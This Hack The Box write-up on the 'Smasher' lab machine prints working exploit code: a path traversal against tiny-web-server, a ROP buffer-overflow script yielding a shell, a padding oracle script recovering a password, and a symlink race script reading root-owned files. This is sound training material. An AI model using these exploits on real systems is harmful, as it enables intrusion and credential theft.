HTB: Smasher
 Smasher is a really hard box with three challenges that require a detailed understanding of how the code you’re intereacting with works. It starts with an instance of shenfeng tiny-web-server running on port 1111. I’ll use a path traversal vulnerability to access to the root file system. I’ll use that to get a copy of the source and binary for the running web server. With that, I’ll write a buffer overflow exploit to get a reverse shell. Next, I’ll exploit a padding oracle vulnerability to get a copy of the smasher user’s password. From there, I’ll take advantage of a timing vulnerability in setuid binary to read the contents of root.txt. I think it’s possible to get a root shell exploiting a buffer overflow, but I wasn’t able to pull it off (yet). In Beyond Root, I’ll check out the AES script, and show how I patched the checker binary.
Smasher is a really hard box with three challenges that require a detailed understanding of how the code you’re intereacting with works. It starts with an instance of shenfeng tiny-web-server running on port 1111. I’ll use a path traversal vulnerability to access to the root file system. I’ll use that to get a copy of the source and binary for the running web server. With that, I’ll write a buffer overflow exploit to get a reverse shell. Next, I’ll exploit a padding oracle vulnerability to get a copy of the smasher user’s password. From there, I’ll take advantage of a timing vulnerability in setuid binary to read the contents of root.txt. I think it’s possible to get a root shell exploiting a buffer overflow, but I wasn’t able to pull it off (yet). In Beyond Root, I’ll check out the AES script, and show how I patched the checker binary.
Box Info
Recon
nmap
Two ports open, ssh and TCP 1111:
root@kali# nmap -sT -p- --min-rate 5000 -oA nmap/alltcp 10.10.10.89
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-12 08:45 EDT
Nmap scan report for 10.10.10.89
Host is up (0.100s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
1111/tcp open lmsocialserver
Nmap done: 1 IP address (1 host up) scanned in 18.95 seconds
root@kali# nmap -sC -sV -oA nmap/initial 10.10.10.89
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-12 08:48 EDT
Nmap scan report for 10.10.10.89
Host is up (0.099s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a6:23:c5:7b:f1:1f:df:68:25:dd:3a:2b:c5:74:00:46 (RSA)
| 256 57:81:a5:46:11:33:27:53:2b:99:29:9a:a8:f3:8e:de (ECDSA)
|_ 256 c5:23:c1:7a:96:d6:5b:c0:c4:a5:f8:37:2e:5d:ce:a0 (ED25519)
1111/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.14 seconds
The box looks like Ubuntu Xenial, based on the SSH version.
TCP 1111: HTTP Tiny Web Server
Site
While nmap didn’t identify what was happening on 1111, that port is hosting a webserver:

Going to index.html gives a login:

It is interesting to note that going to the root gives a dir listing, despite the fact that index.html is present in that directory. On typical webserver, by convention, the default settings would have index.html load in that case.
gobuster
gobuster turned up nothing:
root@kali# gobuster -u http://10.10.10.89:1111 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,js,php -t 30
Gobuster v1.4.1 OJ Reeves (@TheColonial)
=====================================================
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.89:1111/
[+] Threads : 30
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 204,301,302,307,200
[+] Extensions : .txt,.html,.js,.php
=====================================================
/index.html (Status: 200)
HTTP Headers
Going back to look at the server http headers, there’s something interesting. The headers for /index.html are pretty boring:
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-length: 2168
Content-type: text/html
But the Server header for the root path / show that this is the “shenfeng tiny-web-server”:
HTTP/1.1 200 OK
Server: shenfeng tiny-web-server
Content-Type: text/html
Tiny Web Server Exploit - Path Traversal
That software is open source, and one of the open issues on GitHub is that the server allows for file reads outside of the www root directory. Also, it does directory listings, so the reason we see the link to index.html when we visit just the web root is that that’s the only file in that directory.
POC - nc
Testing the directory traversal on smasher with nc:
root@kali# nc 10.10.10.89 1111
GET /../../../../../etc/passwd HTTP/1.0
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-length: 1508
Content-type: text/plain
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
...[snip]...
www:x:1000:1000:www,,,:/home/www:/bin/bash
smasher:x:1001:1001:,,,:/home/smasher:/bin/bash
POC - curl
As shown above, nc works to do the path traversal. By default, curl will fix paths with directory traversal and remove the ../. However, if I use the --path-as-is flag, I can get what I’m looking for here. From the man pages:
–path-as-is Tell curl to not handle sequences of /../ or /./ in the given URL path. Normally curl will squash
or merge them according to standards but with this option set you tell it not to do that.
root@kali# curl --path-as-is http://10.10.10.89:1111/../../../../etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04.4 LTS"
Tiny Web Server Exploit - BOF to Shell
Download
In exploring the box with the directory traversal vulnerability, I didn’t much too much interesting, except access to the webserver itself. And, given the name of the box, it seems I should be looking for a buffer overflow.
In the dir above the web-root, I’ll find both the binary and the source code for the webserver:

I’ll grab both (-O in curl is to save the file to the same name as the file on the server, whereas -o has you provide a filename):
root@kali# curl -s --path-as-is "10.10.10.89:1111/../tiny.c" -O
root@kali# curl -s --path-as-is "10.10.10.89:1111/../tiny" -O
Exploitation
I used access to the binary and source to develop an exploit against tiny. If you’re interested in the details, check out the next post which walks through exactly how I built this script. Here’s the final product:
#/usr/bin/env python
from pwn import *
from urllib import quote as urlencode
# Set up context
elf = context.binary = ELF('tiny/tiny', checksec=False)
#HOST, PORT = "127.0.0.1", 1111
HOST, PORT = "10.10.10.89", 1111
# Get addresses
BSS = elf.get_section_by_name(".bss")["sh_addr"]
log.info("BSS address: {:02x}".format(BSS))
read = elf.plt.read
log.info("plt read address: {:02x}".format(read))
# Build Payload
junk = "A" * 568 # junk
payload = ''
payload += p64(0x4011dd) # pop rdi; ret
payload += p64(4) # socket descriptor
payload += p64(0x4011db) # pop rsi; pop r15; ret
payload += p64(BSS) # BSS, to go to rsi
payload += p64(BSS) # junk for r15
payload += p64(read) # read
payload += p64(BSS) # return to shellcode
req = r'GET {}'.format(urlencode(junk + payload))
# Send request
r = remote(HOST, PORT)
r.sendline(req)
r.sendline('')
r.recvuntil('File not found')
r.sendline(asm(shellcraft.amd64.dupsh(4), arch="amd64"))
r.interactive()
And, it gives me a shell:
root@kali# python tiny_exploit.py
[*] BSS address: 603260
[*] plt read address: 400cf0
[*] payload: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%dd%11%40%00%00%00%00%00%04%00%00%00%00%00%00%00%db%11%40%00%00%00%00%00%60%32%60%00%00%00%00%00%60%32%60%00%00%00%00%00%f0%0c%40%00%00%00%00%00%60%32%60%00%00%00%00%00
[+] Opening connection to 10.10.10.89 on port 1111: Done
[*] Switching to interactive mode
$ id
uid=1000(www) gid=1000(www) groups=1000(www)
July 2023 Note: Getting this exact script to work in modern Python will take some work. If you choose to go with Python2, you may need to freeze unicorn at version 1.0.2rc6. to make pwntools work as expected. Thanks to InvertedClimbing for the tip
AES Checker - Privesc: www –> smasher
Enumeration
As www, I noticed a couple interesting running processes:
root 709 0.0 0.3 54816 3804 ? S Jun26 0:00 sudo -u smasher /home/smasher/socat.sh
smasher 730 0.0 0.3 24364 3084 ? S Jun26 0:00 socat TCP-LISTEN:1337,reuseaddr,fork,bind=127.0.0.1 EXEC:/usr/bin/python /home/smasher/crackme.py
That is the smasher user using socat to serve crackme.py on localhost port 1337.
crackme.py
Since it’s only bound locally, I’ll connect from my shell:
$ nc 127.0.0.1 1337
[*] Welcome to AES Checker! (type 'exit' to quit)
[!] Crack this one: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg==
Insert ciphertext:
At first I was trying to give it passwords, but really, it’s asking for ciphertext.
$ nc 127.0.0.1 1337
[*] Welcome to AES Checker! (type 'exit' to quit)
[!] Crack this one: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg==
Insert ciphertext: $ password
Generic error, ignore me!
Insert ciphertext: $ smasher
Generic error, ignore me!
Insert ciphertext: $ irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg==
Hash is OK!
Insert ciphertext: $ irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg=
Generic error, ignore me!
Insert ciphertext: $ irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXda==
Invalid Padding!
Generic plain text gives “Generic error, ignore me!”. Sending the hash back returns “Hash is OK!”. Shortening the base64 padding also gives “Generic error, ignore me!”, but changing the last letter of the base64 from g to a gives “Invalid Padding!”.
Padding Oracle Attack
Anytime there is an error message for a padding error, it is worth considering a padding oracle attack. For a details primer, this is a good read.
A padding oracle attack is an attack against block ciphers where you have something (“an oracle”) that will respond to tell you if that padding on the cipher text is correct or not. It is important that there is a different error for a padding error than for an incorrect or invalid decryption. The most common case for this kind of thing is when you get an encrypted cookie in a web session, but there’s no reason we can’t do it here with this command line program.
For block ciphers, the message will not always divide evenly by the block length. To get a full final block, typically padding is used. PKCS7 offers a padding scheme where the value of the pd bytes is equal to the number of padding bytes. That allows for disambiguation between padding bytes and true message bytes.
The attack takes advantage of the fact that to decrypt a block, the cipher text is xored with the key to form the intermediate state. Then the intermediate state is xored with the previous block cipher text to get the plain text. This attack will allow me to find the intermediate state, and then, with that, it can find the plaintext.
Adding to Exploit Script
Since I already have a python script going, I’ll add to it the ability to crack this encrypted text.
First, I’ll a chance to bail out in case I want a www shell:
## Shell or AES
if (raw_input("Type 'shell' for shell, anything else to continue\n> ").strip() == 'shell'):
r.interactive()
sys.exit()
Next, connect to the listening service and get the data:
log.info('Connecting to 127.0.0.1 1337 for AES challenge')
r.sendline('nc 127.0.0.1 1337')
r.recvuntil('[!] Crack this one: ')
data = r.recvline(keepends = False)
log.info('data: {}'.format(data))
encdata = b64decode(data)
log.info("data is {} bytes long, {} blocks".format(len(encdata), len(encdata)//AES.block_size))
iv = encdata[:16]
encdata = encdata[16:]
Next, I’ll import a module from mwielgoszewski designed to implement padding oracle attacks, python-paddingoracle. With this module, you simply pass it a socket, implement the oracle() function, and raise a BadPaddingException when there’s bad padding, and it handles the rest.
My code looks like this:
class PadBuster(PaddingOracle):
def __init__(self, pwnsock, **kwargs):
self.r = pwnsock
super(PadBuster, self).__init__(**kwargs)
def oracle(self, data, **kwargs):
if all([x == 0 for x in data[:15]]) and data[16] == 255:
print('\n\n\n\n')
os.write(1, "\x1b[3F")
print(hexdump(data))
self.r.recvuntil('Insert ciphertext:')
self.r.sendline(b64encode(data))
resp = self.r.recvline()
if 'Invalid Padding' in resp:
raise BadPaddingException()
return
log.info('Starting padding oracle attack')
pb = PadBuster(r)
plaintext = pb.decrypt(encdata, block_size=AES.block_size, iv=iv)
print('plaintext: {}'.format(plaintext))
r.close()
I will pass the open pwn socket in on init, and the in the oracle function, receive until the prompt, then send data, then receive the response. If it says “Invalid Padding”, I raise the exception, or, otherwise, return nothing.
Status Printing Tricks
This attack takes a while, so I added the part at the start to print the hexdump of the data that paddingoracle is trying to send. It ends up that one byte changes each time, until it gets the right byte and then moves to the next byte. I didn’t want 1000s of lines printed, but I wanted to see where things were. This was a good chance to learn about CSI codes. By printing “\x1b[nf”, it tells the console to go back to the beginning of the current line and then up n-1 lines (if n > 1). So I can print the current hexdump over itself repeatedly, getting status, without crushing space.
Final Script
#/usr/bin/env python
import logging
import os
import re
from Crypto.Cipher import AES
from base64 import b64encode, b64decode
from pwn import *
from paddingoracle import BadPaddingException, PaddingOracle
from urllib import quote as urlencode
## Get Shell on Smasher
# Set up context
elf = context.binary = ELF('tiny/tiny', checksec=False)
#HOST, PORT = "127.0.0.1", 1111
HOST, PORT = "10.10.10.89", 1111
# Get addresses
BSS = elf.get_section_by_name(".bss")["sh_addr"]
log.info("BSS address: {:02x}".format(BSS))
read = elf.plt.read
log.info("plt read address: {:02x}".format(read))
# Build Payload
junk = "A" * 568 # junk
payload = ''
payload += p64(0x4011dd) # pop rdi; ret
payload += p64(4) # socket descriptor
payload += p64(0x4011db) # pop rsi; pop r15; ret
payload += p64(BSS) # BSS, to go to rsi
payload += p64(BSS) # junk for r15
payload += p64(read) # read
payload += p64(BSS) # return to shellcode
req = r'GET {}'.format(urlencode(junk + payload))
# Send request
while True:
r = remote(HOST, PORT)
r.sendline(req)
r.sendline('')
r.recvuntil('File not found', timeout=3)
r.sendline(asm(shellcraft.amd64.dupsh(4), arch="amd64"))
r.sendline('whoami')
who = r.recv()
if who:
log.success('Shell on {} as {}'.format(HOST, who))
break
log.warn('Failed to get shell. Retrying')
r.close()
## Shell or AES
if (raw_input("Type 'shell' for shell, anything else to continue\n> ").strip() == 'shell'):
r.interactive()
sys.exit()
## AES Challenge - padding oracle attack
print("")
log.info('Connecting to 127.0.0.1 1337 for AES challenge')
r.sendline('nc 127.0.0.1 1337')
r.recvuntil('[!] Crack this one: ')
data = r.recvline(keepends = False)
log.info('data: {}'.format(data))
encdata = b64decode(data)
log.info("data is {} bytes long, {} blocks".format(len(encdata), len(encdata)//AES.block_size))
log.info("Attack Buffer:")
print('\n')
class PadBuster(PaddingOracle):
def __init__(self, pwnsock, **kwargs):
self.r = pwnsock
super(PadBuster, self).__init__(**kwargs)
def oracle(self, data, **kwargs):
os.write(1, "\x1b[3F")
print(hexdump(data))
self.r.recvuntil('Insert ciphertext:')
self.r.sendline(b64encode(data))
resp = self.r.recvline()
if 'Invalid Padding' in resp:
raise BadPaddingException()
return
log.info('Starting padding oracle attack')
pb = PadBuster(r)
plaintext = pb.decrypt(encdata, block_size=AES.block_size)
print('plaintext: {}'.format(plaintext))
r.close()
On running the final script, it returns the decrypted plaintext:
root@kali# python tiny_exploit.py
[*] BSS address: 603260
[*] plt read address: 400cf0
[*] payload: A..A%dd%11%40%00%00%00%00%00%04%00%00%00%00%00%00%00%db%11%40%00%00%00%00%00%60%32%60%00%00%00%00%00%60%32%60%00%00%00%00%00%f0%0c%40%00%00%00%00%00%60%32%60%00%00%00%00%00
[+] Opening connection to 10.10.10.89 on port 1111: Done
[+] Shell on 10.10.10.89 as www
Type 'shell' for shell, anything else to continue
>
[*] Connecting to 127.0.0.1 1337 for AES challenge
[*] data: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg==
[*] data is 64 bytes long, 4 blocks
[*] Attack Buffer:
00000000 ba 30 89 72 ff 9c 1f e5 5b 2c 55 ac ed 23 c7 75 │·0·r│····│[,U·│·#·u│
00000010 a3 a8 52 a3 ab 68 82 a2 d8 21 31 86 a4 fb 17 76 │··R·│·h··│·!1·│···v│
00000020
plaintext: user 'smasher' is: PaddingOracleMaster123\x06\x06\x06\x06\x06\x06
[*] Closed connection to 10.10.10.89 port 1111
One thing to note is that the string is returned with it’s padding, which is six bytes of 0x06.
Another thing to note - the first block didn’t decrypt. It’s not exactly clear to me if that’s a function of not knowing the IV, or if I scripted something wrong. But I’ll play with the crackme.py script a bit in Beyond Root, and the start to the string is missing above (if you know why, leave a comment). That said, I still have the password, so I can move on.
If you watch the script run, you’ll see the script showing the cipher text, which in this case is two blocks. The second block isn’t changing. But the first block starts at all 00 except for the last byte FF, and it decrements that byte until it doesn’t get a padding error. Then, since it knows what the plain text should be in that case, it knows what the intermediate value for that byte is. But since it knows the intermediate value and the actual cipher text for the previous block, it can get the true plain text for that byte. Here’s a video of the cracking (a sample from the middle, as it takes a long time):

Smasher Shell - user.txt
Taking the decrypted string as a password, I can now su as smasher from a shell. The user flag is in the homedir:
smasher@smasher:~$ wc -c user.txt
33 user.txt
smasher@smasher:~$ cat user.txt
baabc5e4...
Privesc to root (read)
Enumeration
Armed with smasher’s password, we can now ssh into the host:
root@kali# cat smasher.pass; cat smasher.pass | xclip; ssh smasher@10.10.10.89
PaddingOracleMaster123
smasher@10.10.10.89's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-124-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Thu Jun 28 16:42:53 2018 from 10.10.14.20
smasher@smasher:~$ id
uid=1001(smasher) gid=1001(smasher) groups=1001(smasher)
On enumerating the box, I found a binary that has suid permissions and seems unique to this host:
smasher@smasher:~$ ls -l /usr/bin/checker
-rwsr-xr-x 1 root root 13616 Apr 4 11:40 /usr/bin/checker
smasher@smasher:~$ strings -n 35 /usr/bin/checker
You're not 'smasher' user please level up bro!
[+] Welcome to file UID checker 0.1 by dzonerzy
Access failed , you don't have permission!
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.9) 5.4.0 20160609
__do_global_dtors_aux_fini_array_entry
smasher@smasher:~$ /usr/bin/checker
[+] Welcome to file UID checker 0.1 by dzonerzy
Missing arguments
smasher@smasher:~$ /usr/bin/checker /usr/bin/checker
[+] Welcome to file UID checker 0.1 by dzonerzy
File UID: 0
Data:
ELF
smasher@smasher:~$ echo test > /tmp/test
smasher@smasher:~$ /usr/bin/checker /tmp/test
[+] Welcome to file UID checker 0.1 by dzonerzy
File UID: 1001
Data:
test
Cool. This is definitely interesting.
Analysis of checker
IdaPro (free 7.0 version) gives a nice image as to the flow of this simple program:

The program does the following:
- Check uid and compares it to 0x3e9 (1001, which is smasher on smasher). If it isn’t smasher, it prints the string we saw in the
stringsoutput, “You’re not ‘smasher’ user please level up bro!” and exits. - Prints welcome message “[+] Welcome to file UID checker 0.1 by dzonerzy”.
- Checks that the number of arguments passed in was 1 or more. If not, prints “Missing arguments” and exits.
mallocspace for a stat buffer, and calls stat on the the first argument passed to the program. If the file doesn’t exist, it prints a message and exits.- Calls
accesson the the file. If the current user doesn’t have permissions, it prints an error and exits. - Calls
setuid(0)andsetgid(0)to start acting as root. sleepfor 1 second- Calls it’s own function
ReadFile, which reads the content of the file into space on the heap and returns the address. - Calls
strcpyto copy from that buffer to a new local variable on the stack. - Uses
printfto print the file uid from thestatcall and then the data from the file (as far asstrcpywould copy).
Exploiting checker
The one second sleep in the program presents an opportunity. The script is designed to not let the user read files smasher shouldn’t have access to. But that 1 seconds sleep happens between the access check and the file read. That’s something I can exploit.
I’ll use a bash script:
#!/bin/sh
rm -rf file
touch file
checker file &
sleep 0.5
rm file
ln -s $1 file
The script removes the file (or link) named file and then recreates it empty so that the current user is able to read. Then it runs checker on the file, running in the background (&) so that the script will continue. The script then sleeps for half a second, before removing the file, and replacing it with a symbolic link referencing a file passed in as an argument.
At this point, checker should be coming out of it’s sleep, where it will open the file and read it, and print the results.
smasher@smasher:/tmp$ bash .b.sh /root/root.txt
[+] Welcome to file UID checker 0.1 by dzonerzy
File UID: 1001
Data:
077af136...
July 2023 Update: It seems that something has changed on the box (potentially in the 2022 update to the box) and now this script doesn’t work when run from /tmp or /dev/shm. I am still able to run it from /home/smasher and other directories on the host. In fact, the script can be in /tmp, just make sure it’s not the working directory when executing it.
smasher@smasher:~$ ./a.sh /root/root.txt
[+] Welcome to file UID checker 0.1 by dzonerzy
File UID: 1001
Data:
17076320d78e589c6b1541d1e3429aae
smasher@smasher:~$ cp a.sh /tmp/
smasher@smasher:~$ /tmp/a.sh /root/root.txt
[+] Welcome to file UID checker 0.1 by dzonerzy
File UID: 1001
Data:
17076320d78e589c6b1541d1e3429aae
smasher@smasher:~$ cd /tmp/
smasher@smasher:/tmp$ ./a.sh /root/root.txt
[+] Welcome to file UID checker 0.1 by dzonerzy
Note About root Shell
There’s a buffer overflow in checker as well. It is immediately apparent if I try to read a longer file:
smasher@smasher:/tmp$ checker /etc/passwd
[+] Welcome to file UID checker 0.1 by dzonerzy
Segmentation fault
It turns out that there’s a boundless read of the file into a buffer on the stack. If our file is longer than 552 bytes, we’ll overwrite RIP. I suspect you can get a root shell from this, but I didn’t have time to get it worked out. ASLR is the biggest issue here. I’m excited to see if anyone else pushes a writeup with a root shell (if you know of one, leave a comment).
Beyond Root
Inside crackme.py
As smasher, I’m able to grab the source for crackme.py:
from Crypto.Cipher import AES
import base64
import sys
import os
unbuffered = os.fdopen(sys.stdout.fileno(), 'w', 0)
def w(text):
unbuffered.write(text+"\n")
class InvalidPadding(Exception):
pass
def validate_padding(padded_text):
return all([n == padded_text[-1] for n in padded_text[-ord(padded_text[-1]):]])
def pkcs7_pad(text, BLOCK_SIZE=16):
length = BLOCK_SIZE - (len(text) % BLOCK_SIZE)
text += chr(length) * length
return text
def pkcs7_depad(text):
if not validate_padding(text):
raise InvalidPadding()
return text[:-ord(text[-1])]
def encrypt(plaintext, key):
cipher = AES.new(key, AES.MODE_CBC, "\x00"*16)
padded_text = pkcs7_pad(plaintext)
ciphertext = cipher.encrypt(padded_text)
return base64.b64encode(ciphertext)
def decrypt(ciphertext, key):
cipher = AES.new(key, AES.MODE_CBC, "\x00"*16)
padded_text = cipher.decrypt(base64.b64decode(ciphertext))
plaintext = pkcs7_depad(padded_text)
return plaintext
w("[*] Welcome to AES Checker! (type 'exit' to quit)")
w("[!] Crack this one: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg==")
while True:
unbuffered.write("Insert ciphertext: ")
try:
aes_hash = raw_input()
except:
break
if aes_hash == "exit":
break
try:
decrypt(aes_hash, "Th1sCh4llang31SInsane!!!")
w("Hash is OK!")
except InvalidPadding:
w("Invalid Padding!")
except:
w("Generic error, ignore me!")
The code prints the ciphertext (base64 encoded), reads input, and decrypted that input using the passphrase “Th1sCh4llang31SInsane!!!”. If it succeeds, it prints “Hash is OK!”. If there’s a padding error, it prints “Invalid Padding!”, and any other error it prints “Generic error, ignore me!”.
One thing that jumped out at me is that the encryption function isn’t ever called. But, I can just jump in with the python debugger, pdb, and check it out.
To start a python script with pdb, just run python -mpdb [script]. Inside pdb, you can use l [line #] to list code at a line, n to step forward, c to continue, b [line #] to set break points. You can also enter ![python command] to run a command, including interacting with variables and functions.
I’ll start it up and break after all the functions are defined:
smasher@smasher:~$ python -mpdb crackme.py
> /home/smasher/crackme.py(1)<module>()
-> from Crypto.Cipher import AES
(Pdb) l 44
39 padded_text = cipher.decrypt(base64.b64decode(ciphertext))
40 plaintext = pkcs7_depad(padded_text)
41 return plaintext
42
43
44 w("[*] Welcome to AES Checker! (type 'exit' to quit)")
45 w("[!] Crack this one: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg==")
46 while True:
47 unbuffered.write("Insert ciphertext: ")
48 try:
49 aes_hash = raw_input()
(Pdb) b 44
Breakpoint 1 at /home/smasher/crackme.py:44
(Pdb) c
> /home/smasher/crackme.py(44)<module>()
-> w("[*] Welcome to AES Checker! (type 'exit' to quit)")
I can decrypted the string, and see that I was actually not decrypting the first block with my attack:
(Pdb) !decrypt("irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg==", "Th1sCh4llang31SInsane!!!")
"SSH password for user 'smasher' is: PaddingOracleMaster123"
I can check that the encrypt function was likely used to make the hardcoded encrypted string:
(Pdb) !encrypt("SSH password for user 'smasher' is: PaddingOracleMaster123", "Th1sCh4llang31SInsane!!!") == "irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg=="
True
Debugging - Patching checker
It’s possible to understand checker statically using Ida. Still, it’s nice to be able to run it through gdb and debug it. However, locally, my user isn’t uid 1001. I’ll show how I’ll quickly patch the binary so that I can run without having to worry about that check.
Start by finding the check for 1001 = 0x3e9:
root@kali# objdump -M intel -d checker | grep -A1 3e9
400a98: 3d e9 03 00 00 cmp eax,0x3e9
400a9d: 74 14 je 400ab3 <main+0x38>
There’s an infinite number of ways to do this, but I’ll replace the je with a jne. I’ll make a copy of checker and then open in hexcurse:
root@kali# cp checker checker-patch
root@kali# hexcurse checker-patch
It looks like this:
┌00000000────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┐↑┌─────────────────────────────────────────────┐
│00000000 7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00 02 00 3E 00 01 00 00 00 B0 08 40 00 00 00 00 00 40 00 00 00 00 00 00 00 70 2D 00 00 00 │◆│.ELF..............>.......@.....@.......p-...│
│0000002D 00 00 00 00 00 00 00 40 00 38 00 09 00 40 00 1F 00 1C 00 06 00 00 00 05 00 00 00 40 00 00 00 00 00 00 00 40 00 40 00 00 00 00 00 40 00 │▒│.......@.8...@.............@.......@.@.....@.│
│0000005A 40 00 00 00 00 00 F8 01 00 00 00 00 00 00 F8 01 00 00 00 00 00 00 08 00 00 00 00 00 00 00 03 00 00 00 04 00 00 00 38 02 00 00 00 00 00 │▒│@.....................................8......│
│00000087 00 38 02 40 00 00 00 00 00 38 02 40 00 00 00 00 00 1C 00 00 00 00 00 00 00 1C 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 │▒│.8.@.....8.@.................................│
│000000B4 05 00 00 00 00 00 00 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 40 00 00 00 00 00 B4 0E 00 00 00 00 00 00 B4 0E 00 00 00 00 00 00 00 │▒│..............@.......@......................│
│000000E1 00 20 00 00 00 00 00 01 00 00 00 06 00 00 00 10 1E 00 00 00 00 00 00 10 1E 60 00 00 00 00 00 10 1E 60 00 00 00 00 00 A8 02 00 00 00 00 │▒│. .......................`.......`...........│
│0000010E 00 00 B0 02 00 00 00 00 00 00 00 00 20 00 00 00 00 00 02 00 00 00 06 00 00 00 28 1E 00 00 00 00 00 00 28 1E 60 00 00 00 00 00 28 1E 60 │▒│............ .............(.......(.`.....(.`│
│0000013B 00 00 00 00 00 D0 01 00 00 00 00 00 00 D0 01 00 00 00 00 00 00 08 00 00 00 00 00 00 00 04 00 00 00 04 00 00 00 54 02 00 00 00 00 00 00 │▒│.....................................T.......│
│00000168 54 02 40 00 00 00 00 00 54 02 40 00 00 00 00 00 44 00 00 00 00 00 00 00 44 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 50 E5 74 64 04 │▒│T.@.....T.@.....D.......D...............P.td.│
│00000195 00 00 00 44 0D 00 00 00 00 00 00 44 0D 40 00 00 00 00 00 44 0D 40 00 00 00 00 00 44 00 00 00 00 00 00 00 44 00 00 00 00 00 00 00 04 00 │▒│...D.......D.@.....D.@.....D.......D.........│
Use ctrl+f to find “3de90300007414”, which is the instructions for that compare and then the jump. Looking at x86 jumps, I just need to change the 74 to a 75. Then ctrl-q, tell it to save, and exit. Now I can run it with any user that isn’t 1001 and get past that check.